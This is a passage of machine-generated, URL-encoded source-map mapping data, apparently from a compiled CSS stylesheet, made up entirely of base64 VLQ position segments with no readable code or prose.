CG%2CiBAAA%3B%3BEqHlQZ%2CQAAS%2C4BACL%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CQANH%2C4BACL%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAPhB%2CQAAS%2C4BACL%2CeAUI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3B%3BEAbZ%2CQAAS%2C4BACL%2CeAeI%3BIACI%2CSAAA%3B%3BEAjBZ%2CQAAS%2C4BACL%2CeAmBI%3BIACI%2CkBAAA%3B%3B%3BAI9CZ%2CwBAJqD%3BE3I6drD%3BEqCtWQ%2C4BADJ%2CKAAI%2CMACC%3BEpCiDD%2CyBADJ%2CKAAI%2CQACC%3BInB%5C%2FKT%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CwBAAC%3BEACD%2CwBAAC%3BEkBgrBD%2C0BACI%2CMAAQ%2CKlBlrBX%3BEkBirBD%2C0BACI%2CMAAQ%2CKlBjrBX%3BEqEND%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAGI%2CGrExCX%3BEqELD%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAGI%2CGrEvCX%3BEmBoJD%2CyBACI%2CKAAI%2CQnBtJP%3BEmBqJD%2CyBACI%2CKAAI%2CQnBrJP%3BEwCgRG%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKlBlrBX%3BEwCiRG%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKlBjrBX%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CwBAAC%3BEkB2qBD%2C0BACI%2CMAAQ%2CKlB5qBX%3BEqEXD%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAGI%2CGrElCX%3BEmB%2BID%2CyBACI%2CKAAI%2CQnBhJP%3BEwC2QG%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKlB5qBX%3BIACG%2CWAAA%3B%3BEkB6qBI%2C0BAFJ%2CMAAQ%2CKAEH%2CIAAI%3BEsBnaT%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAEH%2CIAAI%3BIlBhcb%2C6BAAA%3B%3BEkBscgB%2C0BARZ%2CMAAQ%2CKAMF%2CKAAE%2CIACC%2CKACI%3BEsBzab%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIACC%2CKACI%3BIACG%2CaAAA%3B%3BEAIR%2C0BAbR%2CMAAQ%2CKAMF%2CKAAE%2CIAOC%3BEACD%2C0BAdR%2CMAAQ%2CKAMF%2CKAAE%2CIAQC%3BEACD%2C0BAfR%2CMAAQ%2CKAMF%2CKAAE%2CIASC%3BEsBhbT%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIAOC%3BEsB9aT%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIAQC%3BEsB%5C%2FaT%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIASC%3BIACG%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2C0BAtBZ%2CMAAQ%2CKAMF%2CKAAE%2CIAOC%2CIASI%2CSAAS%3BEAAV%2C0BAtBZ%2CMAAQ%2CKAMF%2CKAAE%2CIAQC%2CMAQI%2CSAAS%3BEAAV%2C0BAtBZ%2CMAAQ%2CKAMF%2CKAAE%2CIASC%2CSAOI%2CSAAS%3BEsBvbtB%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIAOC%2CIASI%2CSAAS%3BEsBvbtB%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIAQC%2CMAQI%2CSAAS%3BEsBvbtB%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIASC%2CSAOI%2CSAAS%3BIACN%2CSAAS%2CcAAc%2CGAAvB%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAIR%2C0BA9BR%2CMAAQ%2CKAMF%2CKAAE%2CIAwBC%3BEsB%5C%2FbT%2CcAAC%2CaAkBG%2CMAAK%2CMtB%2BYT%2CMAAQ%2CKAMF%2CKAAE%2CIAwBC%3BIACG%2CSAAA%3B%3BEAhChB%2C0BAqCI%3BEsBrcA%2CcAAC%2CaAkBG%2CMAAK%2CMtBmbT%3BIACI%2CSAAA%3B%3BEAuMR%2C0BACI%2CMACI%3BIACI%2CiBAAA%3B%3BEAEA%2C0BAJR%2CMACI%2CKAGK%3BIACG%2CoBAAA%3B%3BEANhB%2C0BAWI%2CMACI%3BIACI%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAdZ%2C0BAWI%2CMAMI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEAnBZ%2C0BAWI%2CMAWI%2COAAM%3BIlBhsBd%2CiBAAA%3B%3BEkB0qBA%2C0BAWI%2CMAWI%2COAAM%2COAGF%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3B%3BEA3BhB%2C0BAWI%2CMAWI%2COAAM%2COAQF%3BIACI%2CoBAAA%3BIACA%2CcAAA%3B%3BEAhChB%2C0BAWI%2CMAWI%2COAAM%2COAQF%2CQAII%3BIACI%2CgBAAA%3B%3BEAmDpB%3BEoCn%5C%2FBA%2CcAAc%3BEgGnBd%2CcAAc%3BExI%2BWV%2CcAAC%3BIdzGL%2CiBAAA%3B%3BEkBgxBI%2CkBAAC%3BEAyvBL%2C0BACI%2CGA1vBC%3BEAyvBL%2C0BAKI%2CGA9vBC%3BEyH9hCO%2CQAHR%2C0BAEI%2CKACK%2CQzH8hCR%3BEyH9hCO%2CQAFR%2CkCACI%2CKACK%2CQzH8hCR%3BEV3HL%2CcAAc%2CWACV%2CkBAAoB%2CQAAQ%2CKACtB%2CKUyHL%3BEV3HL%2CcAAc%2CWACV%2CkBAAoB%2CQAAQ%2CKAEtB%2CKUwHL%3BER5qBL%2CKACI%2COAAM%2CMACF%2CKAAI%2CKQ0qBP%3BER5qBL%2CKACI%2COAAM%2CMAEF%2CcAAc%2CGQyqBjB%3BECv3BL%2CQACI%2CoBACI%2CKAAI%2CQDq3BP%3BE8Bt%2BBL%2CMAAM%2CQAUA%2CQAGI%2CKACI%2CK9Bw9BT%3BEgCprBL%2CQACI%2CeACI%2CKAAI%2CQhCkrBP%3BEJxnBO%2CQAfR%2CmBAcI%2CKACK%2CQIwnBR%3BEJvnBO%2CQAhBR%2CmBAcI%2CKAEK%2CQIunBR%3BER5pBL%2CYACI%2CQQq5CA%2CGA1vBC%3BER5pBL%2CYACI%2CQQy5CA%2CGA9vBC%3BEuBt3BL%2CkBAQI%2CQvBwmDA%2CGA1vBC%3BEuBt3BL%2CkBAQI%2CQvB4mDA%2CGA9vBC%3BIlB5hCL%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEkBuzCA%3BEmDlxCQ%2CcApBJ%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAoB7B%2CsBACG%2CMACI%3BEvDoYhB%2CoBAsCI%2CmBAAmB%3BEY%5C%2FZf%2CYAdJ%2CuBAcK%2CcAmBG%3BIRwuCZ%2CaAAA%3B%3BEAsEA%2CwBACI%2CWACI%2CoBACI%3BEgBjyCZ%2C4BhB%2BxCI%2CWACI%2CoBACI%3BEgBhyCZ%2CyBhB8xCI%2CWACI%2CoBACI%3BEJj9BZ%2CQI%2B8BI%2CWACI%2CoBACI%3BEJh9BZ%2CuBI88BI%2CWACI%2CoBACI%3BEJ%5C%2F8BZ%2CiBI68BI%2CWACI%2CoBACI%3BIACI%2CcAAA%3B%3BEAJhB%2CwBACI%2CWACI%2CoBAKI%3BEgBryCZ%2C4BhB%2BxCI%2CWACI%2CoBAKI%3BEgBpyCZ%2CyBhB8xCI%2CWACI%2CoBAKI%3BEJr9BZ%2CQI%2B8BI%2CWACI%2CoBAKI%3BEJp9BZ%2CuBI88BI%2CWACI%2CoBAKI%3BEJn9BZ%2CiBI68BI%2CWACI%2CoBAKI%3BIAEI%2CoBAAA%3B%3BEAoChB%2CyBACM%2CQAAQ%2CKAAK%2CKAAE%3BEoB%5C%2F5BrB%2CQAOI%2CMAAK%2CMpBw5BH%2CQAAQ%2CKAAK%2CKAAE%3BIACb%2CSAAA%3B%3BEA2HR%3BEVn9BA%2CQAAQ%2CKAAK%2CSACT%3BE8CzjBJ%2CcAAc%3BEpBwFd%2CcAAc%3BEpBoQV%2CcAAC%3BEA6DL%2CoBACI%3BIIknCA%2CaAAA%3B%3BEASJ%3BIACI%2CgBAAA%3B%3BEAsOJ%2C0BAeI%3BERp6CJ%2CYACI%2CQQm6CA%3BEuB9nDJ%2CkBAQI%2CQvBsnDA%3BIACI%2CiBAAA%3B%3BEmDlxDR%3BIACI%2C0BAAA%3BIlEwUJ%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2C4CAAA%3BIACA%2CiCAAA%3BIkE1UI%2CkBAAA%3B%3BEAHJ%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%3BIlE2ctC%2CYAAA%3BIACA%2CcAAA%3B%3BEkEjdA%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlE8cpC%2CQAAQ%2CKAAK%3BIACX%2CaAAA%3B%3BEkEpdJ%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEkdpC%3BIACE%2CcAAA%3B%3BEkExdJ%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEkdpC%2CQAGI%3BIACE%2CcAAA%3B%3BEkE3dR%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEkdpC%2CQAGI%2CKAGE%3BEkE7dR%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEkdpC%2CQAGI%2CKAIE%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIHvOZ%2CiBAAA%3B%3BEG0OY%2CckE9dR%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEkdpC%2CQAGI%2CKAGE%2CGAMK%2CSAAS%3BEAAV%2CckE9dR%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEkdpC%2CQAGI%2CKAIE%2CGAKK%2CSAAS%3BIH1OtB%2CmBAAA%3BIG4OgB%2CSAAS%2CcAAa%2CIAAtB%3BIACA%2CqBAAA%3BIH7OhB%2CcAAA%3BIAAA%2CgBAAA%3B%3BEqEzPA%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBlEuVpC%2CQAAQ%2CKAAK%3BIHnGf%2CyBAAA%3B%3BEqEzPA%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAG9B%2CMACM%2CKACI%2CKAAE%3BIACA%2CiBAAA%3B%3BEAXpB%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAG9B%2CMACM%2CKAKI%2CKAAE%3BIACA%2C6BAAA%3BIACA%2CoBAAA%3B%3BEAhBpB%2CcAKI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAG9B%2CMACM%2CKAUI%2CKAAE%2CIAAI%3BIACJ%2CgBAAA%3B%3BEAYA%2CcA3BhB%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAoB7B%2CsBACG%2CMAKI%2CGACK%3BIACG%2CYAAA%3BIACA%2CgBAAA%3B%3BEAlCxB%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%3BIACI%2CcAAA%3B%3BEA3CZ%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAGI%3BIACI%2CcAAA%3B%3BEAGA%2CcARZ%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAGI%2CGAIK%2CYACG%3BEADJ%2CcARZ%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAGI%2CGAIK%2CYAEG%3BIACI%2CiBAAA%3B%3BEApDxB%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAeI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEA7DhB%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMAsBI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3B%3BEApEhB%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMA6BI%2COAAM%3BIrEkLlB%2CiBAAA%3B%3BEqEzPA%2CcAyCI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2CmBACnB%2CMA6BI%2COAAM%2COAEF%3BIACI%2CoBAAA%3B%3BEAOpB%2C2BACI%3BIACI%2CaAAA%3B%3BEAFR%2C2BAKI%2CMAAM%3BIACF%2CiBAAA%3B%3BEANR%2C2BASI%2CMACI%3BEAVR%2C2BASI%2CMAEI%3BIACI%2CcAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEY3GR%2CMAAE%2COAAC%3BIACC%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CMAAC%3BIACG%2COAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CMAAC%3BIACG%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BE7DkEA%2CoCADJ%2CKACK%3BIACG%2CgBAAA%3B%3BEAHZ%2CoCAOI%3BIACI%2CqBAAA%3B%3BE8GtGJ%2CaAAE%3BIACE%2CgBAAA%3B%3BESQR%2CmBACI%3BIACI%2CWAAA%3B%3BEtHmEA%2C0BADJ%2CKACK%3BIACG%2CgBAAA%3B%3BEAHZ%2C0BAOI%3BIACI%2CqBAAA%3B%3BE0BOR%2COACI%2CgBACI%3BIACI%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2COAPR%2CgBAMI%2CQACK%3BI%5C%2FC6Kb%2CqBAAA%3BIIzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIJgDA%2CgBAAA%3B%3BE%2BC7KY%2COAPR%2CgBAMI%2CQACK%2COHiKX%3BI5ChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BE4CHA%2COGoFI%2CgBAMI%2CQACK%2COH3FZ%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C5PS%2CO7C4PT%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CgBAAA%3BIAAA%2CmBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2COGuEA%2CgBAMI%2CQACK%2COH%5C%2FEZ%2CMACI%3BI5C2PL%2CcAAA%3B%3BE4CrPI%2COGiEA%2CgBAMI%2CQACK%2COHzEZ%2COACI%3BI5CqPL%2CcAAA%3B%3BEI7CA%2CO2CvII%2CgBAMI%2CQACK%2CO3CgIZ%3BEACD%2CO2CxII%2CgBAMI%2CQACK%2CO3CiIZ%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CO2C7II%2CgBAMI%2CQACK%2CO3CsIZ%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CO2ClJI%2CgBAMI%2CQACK%2CO3C2IZ%3BEACD%2CO2CnJI%2CgBAMI%2CQACK%2CO3C4IZ%3BEACD%2CQAAQ%2CUAAW%2CQ2CpJf%2CgBAMI%2CQACK%3BI3C8IT%2CoBAAA%3BIJ%2BBJ%2CYAAA%3B%3BEOnBI%2CcADW%2CSACV%3BIACG%2CmBAAA%3B%3BEAEA%2CcAJO%2CSACV%2CKAGI%3BIACG%2CsBAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CcAAA%3B%3BEqDnJR%3BIACI%2CgBAAA%3B%3BEpDidJ%3BIACI%2CiBAAA%3BIACA%2C0BAAA%3B%3BEAFJ%2CmBAIM%2CIAAC%3BIACC%2CkBAAA%3B%3BEALR%2CmBAQM%2CIAAC%3BIACC%2CmBAAA%3B%3BEAoVR%2CcAAc%2CWACV%2CkBAAoB%2CQAAQ%2CKACtB%3BEAFV%2CcAAc%2CWACV%2CkBAAoB%2CQAAQ%2CKAEtB%3BIACE%2CmBAAA%3B%3BEErjBZ%2CKACI%2COAAM%2CMAMF%2CKAAI%3BIACA%2CkBAAA%3B%3BEClSZ%2CYACI%3BIXqLJ%2CeAAA%3BIWnLQ%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAJR%2CYAOI%3BIX%2BKJ%2CgBAAA%3B%3BEYnGA%3BIZmGA%2CgBAAA%3BIYjGI%2CgBAAA%3BIAAkB%2CcAAA%3BIAAgB%2CYAAA%3B%3BEAGtC%3BIZ8FA%2CYAAA%3B%3BE0B9EA%2CYACI%3BEADJ%2CYAEI%3BEAFJ%2CYAGI%3BI1B2EJ%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CkBAAA%3B%3BE0B9EA%2CYASI%2CYACM%3BI1BoEV%2CiBAAA%3B%3BE0B9EA%2CYAeI%3BI1B%2BDJ%2C6BAAA%3BIAAA%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CWAAA%3B%3BE0BzDQ%2CYANJ%2CuBAMK%3BI1ByDT%2C4BAAA%3BI0BvDY%2CwBAAA%3B%3BEAFJ%2CYANJ%2CuBAMK%2CcAIG%3BI1BqDZ%2CWAAA%3B%3BE0B9EA%2CYA%2BBI%3BIACI%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlCR%2CYAqCI%3BIACI%2CWAAA%3B%3BEAtCR%2CYAyCI%3BI1BqCJ%2C6BAAA%3BI0BnCQ%2CiBAAA%3B%3BEA3CR%2CYA8CI%3BI1BgCJ%2CqBAAA%3BI4C9QA%2CqBAAA%3BIlBwPQ%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CQAAA%3B%3BEA3DR%2CYA8CI%2CmBkBoBF%3BI5ChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BE4CHA%2CYlBwOI%2CmBkBxOH%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSChRQ%2CODgRR%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CYlB2NA%2CmBkB5NH%2CMACI%3BI5C2PL%2CWAAA%3B%3BE4CrPI%2CYlBqNA%2CmBkBtNH%2COACI%3BI5CqPL%2CcAAA%3B%3BE2DnPI%2CsBAAC%3BIACG%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAJJ%2CsBAAC%2CcAMG%3BI3D6OR%2CYAAA%3BI2D3OY%2CWAAA%3B%3BEAEA%2CsBAVP%2CcAMG%2CuBAIK%3BEACD%2CsBAXP%2CcAMG%2CuBAKK%3BIACG%2CWAAA%3B%3BEhCIhB%2C%2BBACI%3BIACI%2CiBAAA%3B%3BEc2HR%2CkBACM%3BIACE%2CgBAAA%3BIzCoGR%2CeAAA%3BIyClGQ%2CmBAAA%3BIACA%2CiBAAA%3B%3BEH8VR%2CQACI%2CQAAO%3BEADX%2CQAEI%3BIACI%2CSAAA%3BIACA%2CUAAA%3B%3BEAJR%2CQAWI%2CcACI%3BIACI%2CgBAAA%3B%3BEiBnaZ%2C0BAA2B%3BIACvB%2CmBAAA%3B%3BEAGJ%2C4BACI%3BIACI%2CcAAA%3BIvDmJR%2CkBAAA%3B%3BEuDxIA%2C0BAA2B%2CoBAAsB%2CIAAC%2CWAAW%3BIACzD%2CgCAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEpCkCJ%2CyBAQI%2COAAM%3BEARV%2CyBASI%2COAAM%3BIACF%2CqBAAA%3B%3BEAIR%2CyBACI%3BIACI%2CmBAAA%3B%3BEAIR%2C2BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C2BAKI%3BIACI%2CgBAAA%3B%3BEAIR%2CgCACI%3BIACI%2CmBAAA%3B%3BEAFR%2CgCAKI%3BIACI%2CaAAA%3B%3BE6B3JR%2CMAAM%2CQACA%2CQACI%2CKACI%3BIhDmNd%2C6BAAA%3BIgDjNgB%2CmBAAA%3B%3BEALhB%2CMAAM%2CQAUA%3BIhD4MN%2C6BAAA%3B%3BEgDtNA%2CMAAM%2CQAUA%2CQAGI%2CKACI%3BIhDwMd%2CkBAAA%3BIgDrMgB%2CSAAA%3BIACA%2CmBAAA%3B%3BEAUQ%2CcALL%2COAvBb%2CQAwBG%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBACvB%2CQACI%2CKACI%2CKACG%3BIACG%2CgBAAA%3B%3BEAS5B%2CqBACI%3BIACI%2CSAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CqBAKI%2CoBAII%3BIACI%2CiBAAA%3B%3BEfjFJ%2CqBADJ%2CQACK%3BIjCuPT%2CqBAAA%3BI4C9QA%2CqBAAA%3B%3BEXuBQ%2CqBADJ%2CQACK%2COW2OP%3BI5ChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BE4CHA%2CqBXgBI%2CQACK%2COWjBR%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C5PS%2CO7C4PT%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CqBXGA%2CQACK%2COWLR%2CMACI%3BI5C2PL%2CcAAA%3B%3BE4CrPI%2CqBXHA%2CQACK%2COWCR%2COACI%3BI5CqPL%2CcAAA%3B%3BEwCOY%2CcAFR%2CMAAK%2CMACD%2CSACK%3BIACG%2CkBAAA%3B%3BEAJhB%2CcASI%3BEATJ%2CcAUI%3BEAVJ%2CcAWI%3BIACI%2CqBAAA%3B%3BEAIA%2CcADJ%2CeAAe%2CKACV%2CIAAI%3BIACD%2CmBAAA%3B%3BEAGJ%2CcALJ%2CeAAe%2CKAKV%3BIACG%2CgBAAA%3B%3BEAIR%2CcAAC%2CaACG%2CWACI%2CMAAK%2CMACD%3BIACI%2CcAAA%3B%3BEAJhB%2CcAAC%2CaACG%2CWACI%2CMAAK%2CMACD%2CMAGI%3BIACI%2CcAAA%3B%3BEAPpB%2CcAAC%2CaACG%2CWACI%2CMAAK%2CMACD%2CMAOI%2CKAAI%3BIACA%2CcAAA%3BIACA%2CUAAA%3B%3BEAaQ%2CcAzB3B%2CaAkBG%2CMAAK%2CMAEA%2CmBACK%2CQACI%2CKACI%2CKACG%2CIACI%3BIACG%2CmBAAA%3B%3BEAEJ%2CcA5B3B%2CaAkBG%2CMAAK%2CMAEA%2CmBACK%2CQACI%2CKACI%2CKACG%2CIAII%3BIACG%2CkBAAA%3B%3BEAtDpC%2CcAgEI%2CiBACI%3BIACI%2CmBAAA%3B%3BEAlEZ%2CcAgEI%2CiBAKM%3BIACE%2CmBAAA%3BIACA%2CeAAA%3B%3BEUyGZ%2CgBACI%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAKI%2CyBACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3B%3BEhBxXZ%2CmBACI%2CYACI%2COAAM%2CeAAe%3BIACjB%2CgBAAA%3B%3BEAHZ%2CmBACI%2CYAKI%2COAAM%3BIACF%2CgBAAA%3B%3BEAUZ%2CQACI%2CQAAO%2CKACH%2CuBACI%2CwBACI%2CaACM%2CUAAO%3BIACL%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEpBgRZ%2CcAJP%2CcAGG%2CmBACK%2CMACG%2CMACM%2CKACI%2CKAAE%3BIACA%2CeAAA%3B%3BEAS5B%2CoBACI%3BIACI%2CcAAA%3B%3BEAFR%2CoBACI%2CMAGI%3BIACI%2CcAAA%3B%3BEAKZ%3BIACI%2CcAAA%3B%3BEAGJ%2CQACI%2CmBACI%2CMAAM%3BIACF%2CcAAA%3B%3BEAHZ%2CQACI%2CmBAKI%3BIACI%2CqBAAA%3BIACA%2CSAAA%3B%3BEARZ%2CQACI%2CmBAUI%2CQAAO%3BIACH%2CaAAA%3B%3BEAkBZ%2CoBAKI%2CaACI%3BIACI%2CcAAA%3B%3BEAPZ%2CoBAWI%3BIdjLJ%2CgBAAA%3B%3BEcsKA%2CoBAeI%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CoBADJ%2CKACK%2CMAEG%3BEADJ%2CoBAFJ%2CKAEK%2CSACG%3BEAFJ%2CoBADJ%2CKACK%2CMAGG%3BEAFJ%2CoBAFJ%2CKAEK%2CSAEG%3BIACI%2CqBAAA%3B%3BEAzBhB%2CoBA8BI%2CMAAK%2CMAAO%2CKAAI%3BIACZ%2CoBAAA%3B%3BEAEA%2CoBAHJ%2CMAAK%2CMAAO%2CKAAI%2CQAGX%3BIACG%2CaAAA%3B%3BEAUJ%2CoBAFJ%2CeAAiB%2C0BAEZ%2CSAAS%3BEAAV%2CoBADJ%2CwBAA0B%2C0BACrB%2CSAAS%3BIACN%2CSAAS%2CcAAc%2CGAAvB%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAhDZ%2CoBA0CI%2CeAAiB%2C0BASb%3BEAnDR%2CoBA2CI%2CwBAA0B%2C0BAQtB%3BIdzNR%2CiBAAA%3BIc2NY%2CeAAA%3B%3BEAEA%2CoBAbR%2CeAAiB%2C0BASb%2CKAIK%3BEAAD%2CoBAZR%2CwBAA0B%2C0BAQtB%2CKAIK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBAjBR%2CeAAiB%2C0BASb%2CKAQK%3BEAAD%2CoBAhBR%2CwBAA0B%2C0BAQtB%2CKAQK%3BIACG%2CoBAAA%3B%3BE0IrehB%2CgBACI%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAC9B%3BIACI%2CaAAA%3B%3BEAEA%2CgBAJR%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAC9B%2CQAGK%3BIACG%2CaAAA%3B%3BEAGJ%2CgBARR%2COAAM%2CIAAI%2CSAAS%2CIAAI%2COAAO%2CIAAI%2CmBAC9B%2CQAOK%3BIACG%2CcAAA%3B%3BEAVhB%2CgBAeI%2CWACI%3BIACI%2CsBAAA%3B%3BEpHsKZ%2CcAAc%2CSACV%3BIACI%2CgCAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BEAEA%2CcANM%2CSACV%2CcAKK%3BIACG%2C6BAAA%3B%3B%3BAyHxLZ%2CwBAJsD%3BEpFkBtD%2CQAAQ%2CQACJ%2CSAAQ%3BIACJ%2CgBAAA%3B%3BEb8LR%3BIACI%2CaAAA%3B%3BEvBuK